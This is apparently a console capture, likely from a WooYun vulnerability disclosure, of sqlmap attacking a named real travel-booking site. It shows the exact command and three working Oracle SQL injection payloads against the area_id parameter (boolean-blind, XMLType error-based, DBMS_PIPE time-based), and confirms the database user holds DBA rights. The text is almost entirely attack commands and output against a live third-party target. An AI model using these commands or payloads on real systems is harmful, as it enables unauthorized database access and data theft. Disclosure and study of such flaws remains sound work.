 [15:14:30] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
[*] shutting down at 15:14:30
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -u "http://fenxiao.lvmama.com/m/2/list0.jsp?area_id=10034&order_cust_id=2858
18&user_id=123456" --is-dba
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:15:35
[15:15:36] [INFO] resuming back-end DBMS 'oracle'
[15:15:36] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://fenxiao.lvmama.com/m2c/2/list0.jsp'. Do you
 want to follow? [Y/n]
[15:15:38] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: area_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: area_id=10034%' AND 3388=3388 AND '%'='&order_cust_id=285818&user_i
d=123456
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: area_id=10034%' AND 4750=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(113)||CHR(122)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (4750=4750) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(107)||CHR(122)||CHR(113)||
CHR(62))) FROM DUAL) AND '%'='&order_cust_id=285818&user_id=123456
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: area_id=10034%' AND 4912=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(100
)||CHR(115)||CHR(66),5) AND '%'='&order_cust_id=285818&user_id=123456
---
[15:15:38] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[15:15:38] [INFO] testing if current user is DBA
current user is DBA:    True
[15:15:38] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
[*] shutting down at 15:15:38
www.wooyun.org